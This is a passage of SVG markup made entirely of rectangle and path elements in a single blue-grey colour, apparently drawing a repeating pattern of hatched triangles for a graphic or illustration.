        <rect id="Rectangle_3094" data-name="Rectangle 3094" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1244.816, 241.096)" fill="#7a9bb6"/>
        <rect id="Rectangle_3095" data-name="Rectangle 3095" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1237.915, 288.288)" fill="#7a9bb6"/>
        <path id="Path_4233" data-name="Path 4233" d="M159.287.017a1.259,1.259,0,0,0-.557.242L.454,125.29a1.188,1.188,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.115L160.741,1.035a1.236,1.236,0,0,0-.751-.945A1.382,1.382,0,0,0,159.287.017ZM3.6,125.9,158.681,3.458l28.544,195.421Z" transform="translate(-1567.97 323.513)" fill="#7a9bb6"/>
        <rect id="Rectangle_3096" data-name="Rectangle 3096" width="165.787" height="2.423" transform="translate(-1435.483 346.801) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3097" data-name="Rectangle 3097" width="116.356" height="2.423" transform="translate(-1474.265 377.444) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3098" data-name="Rectangle 3098" width="68.694" height="2.423" transform="translate(-1511.675 407.004) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4234" data-name="Path 4234" d="M1.033.009A1.236,1.236,0,0,0,.452.251,1.211,1.211,0,0,0,.016,1.39L35.3,243.02a1.2,1.2,0,0,0,1.963.776L228.876,92.425a1.224,1.224,0,0,0-.315-2.084L1.664.081a1.407,1.407,0,0,0-.63-.073ZM37.38,240.6,2.681,3.135,225.6,91.844Z" transform="translate(-1553.139 -149.222)" fill="#7a9bb6"/>
        <rect id="Rectangle_3099" data-name="Rectangle 3099" width="200.704" height="2.423" transform="translate(-1510.32 -132.114) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3100" data-name="Rectangle 3100" width="154.278" height="2.423" transform="translate(-1467.159 -114.958) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3101" data-name="Rectangle 3101" width="107.851" height="2.423" transform="translate(-1424.019 -97.778) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3102" data-name="Rectangle 3102" width="61.401" height="2.423" transform="translate(-1380.881 -80.643) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4235" data-name="Path 4235" d="M1.035.009A1.355,1.355,0,0,0,.454.252,1.188,1.188,0,0,0,.018,1.391L35.3,243.02a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.164,1.164,0,0,0,.436-1.115,1.138,1.138,0,0,0-.727-.945L1.666.082A1.387,1.387,0,0,0,1.035.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1332.374 -101.1)" fill="#7a9bb6"/>
        <rect id="Rectangle_3103" data-name="Rectangle 3103" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1145.388, -26.631)" fill="#7a9bb6"/>
        <rect id="Rectangle_3104" data-name="Rectangle 3104" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1188.571, -43.745)" fill="#7a9bb6"/>
        <rect id="Rectangle_3105" data-name="Rectangle 3105" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1231.706, -60.932)" fill="#7a9bb6"/>
        <rect id="Rectangle_3106" data-name="Rectangle 3106" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1274.879, -78.089)" fill="#7a9bb6"/>
        <path id="Path_4236" data-name="Path 4236" d="M1.036.008A1.235,1.235,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.081a1.45,1.45,0,0,0-.63-.073ZM37.382,240.6,2.683,3.134,114.145,47.476l.436-1.115-.436,1.115L225.607,91.843Z" transform="translate(-1401.02 -316.317)" fill="#7a9bb6"/>
        <rect id="Rectangle_3107" data-name="Rectangle 3107" width="200.704" height="2.423" transform="translate(-1393.153 -273.239) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3108" data-name="Rectangle 3108" width="154.278" height="2.423" transform="translate(-1386.438 -227.268) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3109" data-name="Rectangle 3109" width="107.852" height="2.423" transform="translate(-1379.732 -181.298) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3110" data-name="Rectangle 3110" width="61.401" height="2.423" transform="translate(-1373.016 -135.35) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4237" data-name="Path 4237" d="M159.285.014a1.26,1.26,0,0,0-.557.242L.452,125.287a1.211,1.211,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l93.676,37.267h0l93.7,37.267a1.211,1.211,0,0,0,1.211-.17,1.188,1.188,0,0,0,.436-1.115L160.714,1.032a1.188,1.188,0,0,0-.751-.945A1.381,1.381,0,0,0,159.285.014ZM3.6,126.014,158.679,3.6l28.544,195.422L95.461,162.506,95,163.645l.46-1.139Z" transform="translate(-1553.139 -274.259)" fill="#7a9bb6"/>
        <rect id="Rectangle_3111" data-name="Rectangle 3111" width="165.788" height="2.423" transform="translate(-1523.394 -171.425) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3112" data-name="Rectangle 3112" width="116.357" height="2.423" transform="translate(-1484.615 -202.031) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3113" data-name="Rectangle 3113" width="68.695" height="2.423" transform="translate(-1447.2 -231.585) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4238" data-name="Path 4238" d="M159.287.017a1.043,1.043,0,0,0-.557.243L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.741,1.034a1.138,1.138,0,0,0-.751-.945A1.382,1.382,0,0,0,159.287.017ZM3.6,126.017,158.681,3.579,187.225,199Z" transform="translate(-1332.374 -226.066)" fill="#7a9bb6"/>
        <rect id="Rectangle_3114" data-name="Rectangle 3114" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1168.437, -190.281)" fill="#7a9bb6"/>
        <rect id="Rectangle_3115" data-name="Rectangle 3115" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1161.315, -141.39)" fill="#7a9bb6"/>
        <rect id="Rectangle_3116" data-name="Rectangle 3116" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1154.424, -94.202)" fill="#7a9bb6"/>
        <path id="Path_4239" data-name="Path 4239" d="M159.311.014a1.235,1.235,0,0,0-.582.242L.454,125.287a1.187,1.187,0,0,0-.436,1.139,1.236,1.236,0,0,0,.751.945L188.146,201.9a1.212,1.212,0,0,0,1.212-.17,1.186,1.186,0,0,0,.436-1.115L160.717,1.031a1.187,1.187,0,0,0-.751-.945,1.307,1.307,0,0,0-.654-.073ZM3.6,126.014,158.681,3.575,187.225,199Z" transform="translate(-1484.495 -58.967)" fill="#7a9bb6"/>
        <rect id="Rectangle_3117" data-name="Rectangle 3117" width="165.787" height="2.423" transform="translate(-1352.004 -35.672) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3118" data-name="Rectangle 3118" width="116.356" height="2.423" transform="translate(-1390.758 -5.033) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3119" data-name="Rectangle 3119" width="68.694" height="2.423" transform="translate(-1428.195 24.507) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4240" data-name="Path 4240" d="M1.028.049A1.26,1.26,0,0,0,.47.292,1.26,1.26,0,0,0,.01,1.431l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.87,92.369a1.209,1.209,0,0,0-.291-2.084L1.657.025a1.382,1.382,0,0,0-.63.024ZM37.374,240.637,2.7,3.175,225.623,91.884Z" transform="translate(-2093.019 734.58)" fill="#7a9bb6"/>
        <rect id="Rectangle_3120" data-name="Rectangle 3120" width="200.728" height="2.423" transform="translate(-2050.19 751.726) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3121" data-name="Rectangle 3121" width="154.278" height="2.423" transform="translate(-2007.049 768.881) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3122" data-name="Rectangle 3122" width="107.851" height="2.423" transform="translate(-1963.888 786.037) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3123" data-name="Rectangle 3123" width="61.401" height="2.423" transform="translate(-1920.747 803.22) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4241" data-name="Path 4241" d="M1.052.007A1.235,1.235,0,0,0,.47.249,1.26,1.26,0,0,0,.01,1.388l35.3,241.63a1.21,1.21,0,0,0,1.938.775l95.809-75.7h0L228.87,92.4a1.19,1.19,0,0,0-.291-2.06L1.633.08A1.307,1.307,0,0,0,1.052.007ZM37.4,240.595,2.724,3.133,225.647,91.842Z" transform="translate(-1872.252 782.818)" fill="#7a9bb6"/>
        <rect id="Rectangle_3124" data-name="Rectangle 3124" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1685.261, 857.23)" fill="#7a9bb6"/>
        <rect id="Rectangle_3125" data-name="Rectangle 3125" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1728.434, 840.073)" fill="#7a9bb6"/>
        <rect id="Rectangle_3126" data-name="Rectangle 3126" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1771.594, 822.911)" fill="#7a9bb6"/>
        <rect id="Rectangle_3127" data-name="Rectangle 3127" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1814.744, 805.754)" fill="#7a9bb6"/>
        <path id="Path_4242" data-name="Path 4242" d="M1.035,0A1.259,1.259,0,0,0,.478.242,1.163,1.163,0,0,0,.017,1.381l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.878,92.416a1.285,1.285,0,0,0,.46-1.139,1.212,1.212,0,0,0-.751-.945L1.665.145A1.38,1.38,0,0,0,1.035,0ZM37.381,240.588,2.707,3.126,225.631,91.835Z" transform="translate(-1940.906 567.534)" fill="#7a9bb6"/>
        <rect id="Rectangle_3128" data-name="Rectangle 3128" width="200.729" height="2.423" transform="translate(-1933.004 610.656) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3129" data-name="Rectangle 3129" width="154.278" height="2.423" transform="translate(-1926.289 656.604) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3130" data-name="Rectangle 3130" width="107.852" height="2.423" transform="translate(-1919.605 702.565) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3131" data-name="Rectangle 3131" width="61.401" height="2.423" transform="translate(-1912.89 748.537) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4243" data-name="Path 4243" d="M159.4.006a1.236,1.236,0,0,0-.582.242L.47,125.28a1.26,1.26,0,0,0-.46,1.139,1.212,1.212,0,0,0,.751.945L188.186,201.9a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.024a1.309,1.309,0,0,0-.751-.945A1.453,1.453,0,0,0,159.4.006ZM3.717,125.885,158.673,3.471l28.544,195.4Z" transform="translate(-2093.02 609.593)" fill="#7a9bb6"/>
        <rect id="Rectangle_3132" data-name="Rectangle 3132" width="165.788" height="2.423" transform="translate(-2063.221 712.471) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3133" data-name="Rectangle 3133" width="116.357" height="2.423" transform="translate(-2024.465 681.84) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3134" data-name="Rectangle 3134" width="68.695" height="2.423" transform="translate(-1987.051 652.31) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4244" data-name="Path 4244" d="M159.3.019a1.237,1.237,0,0,0-.582.242L79.608,62.776h0L.47,125.292a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945L188.21,201.91a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.781,1.036a1.211,1.211,0,0,0-.751-.945A1.406,1.406,0,0,0,159.3.019ZM81.086,64.691,158.625,3.46l28.544,195.421L3.669,125.9Z" transform="translate(-1872.252 657.775)" fill="#7a9bb6"/>
        <rect id="Rectangle_3135" data-name="Rectangle 3135" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1708.35, 693.537)" fill="#7a9bb6"/>
        <rect id="Rectangle_3136" data-name="Rectangle 3136" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1701.198, 742.444)" fill="#7a9bb6"/>
        <rect id="Rectangle_3137" data-name="Rectangle 3137" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1694.297, 789.636)" fill="#7a9bb6"/>
        <path id="Path_4245" data-name="Path 4245" d="M159.287.017a1.358,1.358,0,0,0-.582.242L.454,125.29a1.186,1.186,0,0,0-.436,1.139,1.211,1.211,0,0,0,.727.945L188.17,201.908a1.163,1.163,0,0,0,1.187-.17,1.188,1.188,0,0,0,.46-1.115L160.741,1.034a1.261,1.261,0,0,0-.751-.945A1.38,1.38,0,0,0,159.287.017ZM3.507,125.9,158.584,3.457l28.544,195.422Z" transform="translate(-2024.357 824.873)" fill="#7a9bb6"/>
        <rect id="Rectangle_3138" data-name="Rectangle 3138" width="165.787" height="2.423" transform="translate(-1891.87 848.166) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3139" data-name="Rectangle 3139" width="116.356" height="2.423" transform="translate(-1930.627 878.806) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3140" data-name="Rectangle 3140" width="68.684" height="2.423" transform="translate(-1958.757 909.64) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4246" data-name="Path 4246" d="M1.033.009A1.233,1.233,0,0,0,.452.251,1.212,1.212,0,0,0,.016,1.39L35.3,243.02a1.225,1.225,0,0,0,1.963.776L228.876,92.425a1.212,1.212,0,0,0,.436-1.139,1.139,1.139,0,0,0-.751-.945L1.663.082a1.4,1.4,0,0,0-.63-.073ZM37.38,240.6,2.681,3.135,225.6,91.844Z" transform="translate(-1180.25 -268.123)" fill="#7a9bb6"/>
        <rect id="Rectangle_3141" data-name="Rectangle 3141" width="200.704" height="2.423" transform="translate(-1137.441 -251.009) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3142" data-name="Rectangle 3142" width="154.278" height="2.423" transform="translate(-1094.28 -233.853) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3143" data-name="Rectangle 3143" width="107.851" height="2.423" transform="translate(-1051.139 -216.674) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3144" data-name="Rectangle 3144" width="61.401" height="2.423" transform="translate(-1008.002 -199.539) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4247" data-name="Path 4247" d="M1.036.036A1.354,1.354,0,0,0,.454.279,1.187,1.187,0,0,0,.018,1.417l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.878,92.428a1.163,1.163,0,0,0,.436-1.115,1.138,1.138,0,0,0-.751-.945L1.666.036a1.379,1.379,0,0,0-.63,0ZM37.382,240.624,2.683,3.162,225.607,91.871Z" transform="translate(-959.485 -219.858)" fill="#7a9bb6"/>
        <rect id="Rectangle_3145" data-name="Rectangle 3145" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -772.535, -145.509)" fill="#7a9bb6"/>
        <rect id="Rectangle_3146" data-name="Rectangle 3146" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -815.675, -162.662)" fill="#7a9bb6"/>
        <rect id="Rectangle_3147" data-name="Rectangle 3147" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -858.81, -179.824)" fill="#7a9bb6"/>
        <rect id="Rectangle_3148" data-name="Rectangle 3148" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -901.94, -196.996)" fill="#7a9bb6"/>
        <path id="Path_4248" data-name="Path 4248" d="M1.035.008A1.235,1.235,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.018a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.164,1.164,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.08a1.459,1.459,0,0,0-.63-.072ZM37.382,240.6,2.683,3.134,114.145,47.476l.436-1.115-.436,1.115L225.607,91.843Z" transform="translate(-1028.131 -435.218)" fill="#7a9bb6"/>
        <rect id="Rectangle_3149" data-name="Rectangle 3149" width="200.704" height="2.423" transform="translate(-1020.274 -392.15) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3150" data-name="Rectangle 3150" width="154.278" height="2.423" transform="translate(-1013.559 -346.202) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3151" data-name="Rectangle 3151" width="107.852" height="2.423" transform="translate(-1006.853 -300.208) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3152" data-name="Rectangle 3152" width="61.401" height="2.423" transform="translate(-1000.138 -254.26) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4249" data-name="Path 4249" d="M159.285.017a1.261,1.261,0,0,0-.557.242L.452,125.29a1.212,1.212,0,0,0-.436,1.139,1.138,1.138,0,0,0,.751.945l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.034a1.188,1.188,0,0,0-.751-.945,1.383,1.383,0,0,0-.7-.072ZM3.6,125.9,158.679,3.457l28.544,195.422Z" transform="translate(-1180.25 -393.162)" fill="#7a9bb6"/>
        <rect id="Rectangle_3153" data-name="Rectangle 3153" width="165.788" height="2.423" transform="translate(-1150.491 -290.335) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3154" data-name="Rectangle 3154" width="116.357" height="2.423" transform="translate(-1111.736 -320.966) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3155" data-name="Rectangle 3155" width="68.695" height="2.423" transform="translate(-1074.322 -350.495) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4250" data-name="Path 4250" d="M159.287.027a1.043,1.043,0,0,0-.557.242L.454,125.3a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.139L160.741,1.044A1.139,1.139,0,0,0,159.99.1,1.115,1.115,0,0,0,159.287.027ZM3.6,125.906,158.681,3.468l28.544,195.422Z" transform="translate(-959.485 -344.977)" fill="#7a9bb6"/>
        <rect id="Rectangle_3156" data-name="Rectangle 3156" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -795.541, -309.174)" fill="#7a9bb6"/>
        <rect id="Rectangle_3157" data-name="Rectangle 3157" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -788.42, -260.282)" fill="#7a9bb6"/>
        <rect id="Rectangle_3158" data-name="Rectangle 3158" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -781.528, -213.118)" fill="#7a9bb6"/>
        <path id="Path_4251" data-name="Path 4251" d="M159.335.03a1.237,1.237,0,0,0-.581.242L.478,125.255a1.163,1.163,0,0,0-.46,1.139,1.235,1.235,0,0,0,.751.945l187.425,74.534a1.189,1.189,0,0,0,1.623-1.284L160.74,1a1.139,1.139,0,0,0-.751-.945A1.309,1.309,0,0,0,159.335.03ZM3.628,125.91,158.7,3.471l28.544,195.422Z" transform="translate(-1111.606 -177.885)" fill="#7a9bb6"/>
        <rect id="Rectangle_3159" data-name="Rectangle 3159" width="165.787" height="2.423" transform="translate(-979.124 -154.592) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3160" data-name="Rectangle 3160" width="116.356" height="2.423" transform="translate(-1017.879 -123.928) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3161" data-name="Rectangle 3161" width="68.694" height="2.423" transform="translate(-1055.316 -94.389) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4252" data-name="Path 4252" d="M1.051.025A1.284,1.284,0,0,0,.469.291a1.236,1.236,0,0,0-.46,1.115l35.3,241.581a1.236,1.236,0,0,0,.751.969,1.284,1.284,0,0,0,1.211-.194L228.893,92.392a1.188,1.188,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L1.656.049A1.308,1.308,0,0,0,1.051.025ZM37.4,240.612,2.723,3.15,225.646,91.859Z" transform="translate(-1347.218 496.732)" fill="#7a9bb6"/>
        <rect id="Rectangle_3162" data-name="Rectangle 3162" width="200.704" height="2.423" transform="translate(-1304.379 513.851) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3163" data-name="Rectangle 3163" width="154.278" height="2.423" transform="translate(-1261.239 531.006) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3164" data-name="Rectangle 3164" width="107.851" height="2.423" transform="translate(-1218.101 548.166) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3165" data-name="Rectangle 3165" width="61.401" height="2.423" transform="translate(-1174.961 565.345) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4253" data-name="Path 4253" d="M1.052.009A1.237,1.237,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.225,1.225,0,0,0,1.963.775L228.894,92.4a1.164,1.164,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.658.081A1.31,1.31,0,0,0,1.052.009ZM37.4,240.6,2.7,3.135,225.623,91.844Z" transform="translate(-1126.452 544.942)" fill="#7a9bb6"/>
        <rect id="Rectangle_3166" data-name="Rectangle 3166" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -939.489, 619.362)" fill="#7a9bb6"/>
        <rect id="Rectangle_3167" data-name="Rectangle 3167" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -982.644, 602.214)" fill="#7a9bb6"/>
        <rect id="Rectangle_3168" data-name="Rectangle 3168" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1025.755, 585.027)" fill="#7a9bb6"/>
        <rect id="Rectangle_3169" data-name="Rectangle 3169" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1068.937, 567.889)" fill="#7a9bb6"/>
        <path id="Path_4254" data-name="Path 4254" d="M1.026.009A1.261,1.261,0,0,0,.469.252a1.284,1.284,0,0,0-.46,1.139l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.869,92.426a1.26,1.26,0,0,0,.46-1.139,1.212,1.212,0,0,0-.751-.945L1.656.082A1.381,1.381,0,0,0,1.026.009ZM37.372,240.6,2.7,3.135,114.16,47.478l.436-1.115-.436,1.115L225.622,91.844Z" transform="translate(-1195.097 329.651)" fill="#7a9bb6"/>
        <rect id="Rectangle_3170" data-name="Rectangle 3170" width="200.704" height="2.423" transform="translate(-1187.197 372.753) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3171" data-name="Rectangle 3171" width="154.416" height="2.425" transform="translate(-1181.496 417.668) rotate(21.695)" fill="#7a9bb6"/>
        <rect id="Rectangle_3172" data-name="Rectangle 3172" width="107.852" height="2.423" transform="translate(-1173.776 464.67) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3173" data-name="Rectangle 3173" width="61.401" height="2.423" transform="translate(-1167.083 510.633) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4255" data-name="Path 4255" d="M159.3.016a1.358,1.358,0,0,0-.582.242L.469,125.314a1.236,1.236,0,0,0-.461,1.115,1.212,1.212,0,0,0,.751.945l187.425,74.558a1.237,1.237,0,0,0,1.648-1.308L160.756,1.034A1.309,1.309,0,0,0,160,.089a1.405,1.405,0,0,0-.7-.073ZM3.619,125.9,158.575,3.481,187.119,198.9Z" transform="translate(-1347.218 371.709)" fill="#7a9bb6"/>
        <rect id="Rectangle_3174" data-name="Rectangle 3174" width="165.788" height="2.423" transform="translate(-1317.414 474.567) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3175" data-name="Rectangle 3175" width="116.357" height="2.423" transform="translate(-1278.659 443.937) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3176" data-name="Rectangle 3176" width="68.695" height="2.423" transform="translate(-1241.245 414.407) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4256" data-name="Path 4256" d="M159.3.017a1.357,1.357,0,0,0-.582.242L.47,125.29a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.163,1.163,0,0,0,1.187-.17,1.187,1.187,0,0,0,.46-1.115L160.757,1.034a1.212,1.212,0,0,0-.751-.945,1.382,1.382,0,0,0-.7-.073ZM3.62,126.017,158.576,3.579,187.12,199Z" transform="translate(-1126.452 419.855)" fill="#7a9bb6"/>
        <rect id="Rectangle_3177" data-name="Rectangle 3177" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -962.495, 455.697)" fill="#7a9bb6"/>
        <rect id="Rectangle_3178" data-name="Rectangle 3178" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -955.408, 504.584)" fill="#7a9bb6"/>
        <rect id="Rectangle_3179" data-name="Rectangle 3179" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -948.482, 551.776)" fill="#7a9bb6"/>
        <path id="Path_4257" data-name="Path 4257" d="M159.287.034a1.26,1.26,0,0,0-.557.242L.454,125.307a1.224,1.224,0,0,0,.315,2.084l187.4,74.485a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1a1.235,1.235,0,0,0-.751-.945,1.381,1.381,0,0,0-.7-.024ZM3.6,125.913,158.681,3.475l28.447,195.252Z" transform="translate(-1278.557 587.03)" fill="#7a9bb6"/>
        <rect id="Rectangle_3180" data-name="Rectangle 3180" width="165.787" height="2.423" transform="translate(-1146.059 610.292) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3181" data-name="Rectangle 3181" width="116.356" height="2.423" transform="translate(-1184.842 640.932) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3182" data-name="Rectangle 3182" width="68.694" height="2.423" transform="translate(-1222.275 670.495) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4258" data-name="Path 4258" d="M1.036.065A1.357,1.357,0,0,0,.454.307,1.187,1.187,0,0,0,.018,1.446l35.256,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.878,92.336a1.235,1.235,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.666.016A1.377,1.377,0,0,0,1.036.065ZM37.382,240.653,2.683,3.19,225.607,91.9Z" transform="translate(-1263.776 114.305)" fill="#7a9bb6"/>
        <rect id="Rectangle_3183" data-name="Rectangle 3183" width="200.674" height="2.423" transform="translate(-1214.42 136.304) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3184" data-name="Rectangle 3184" width="154.278" height="2.423" transform="translate(-1177.814 148.62) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3185" data-name="Rectangle 3185" width="107.851" height="2.423" transform="translate(-1134.649 165.776) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3186" data-name="Rectangle 3186" width="61.392" height="2.423" transform="translate(-1085.828 187.944) rotate(81.951)" fill="#7a9bb6"/>
        <path id="Path_4259" data-name="Path 4259" d="M1.025.014A1.043,1.043,0,0,0,.468.256a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.21,1.21,0,0,0,1.939.775L228.795,92.406a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.582.087A.944.944,0,0,0,1.025.014ZM37.371,240.6,2.7,3.14,225.62,91.824Z" transform="translate(-1042.95 162.551)" fill="#7a9bb6"/>
        <rect id="Rectangle_3187" data-name="Rectangle 3187" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -856.065, 236.986)" fill="#7a9bb6"/>
        <rect id="Rectangle_3188" data-name="Rectangle 3188" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -899.176, 219.799)" fill="#7a9bb6"/>
        <rect id="Rectangle_3189" data-name="Rectangle 3189" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -942.307, 202.652)" fill="#7a9bb6"/>
        <rect id="Rectangle_3190" data-name="Rectangle 3190" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -985.485, 185.48)" fill="#7a9bb6"/>
        <path id="Path_4260" data-name="Path 4260" d="M1.036.036A1.357,1.357,0,0,0,.454.279,1.187,1.187,0,0,0,.018,1.417L35.3,243.047a1.225,1.225,0,0,0,1.963.775L228.878,92.428a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.036a1.382,1.382,0,0,0-.63,0ZM37.382,240.624,2.683,3.162,225.607,91.847Z" transform="translate(-1111.655 -52.666)" fill="#7a9bb6"/>
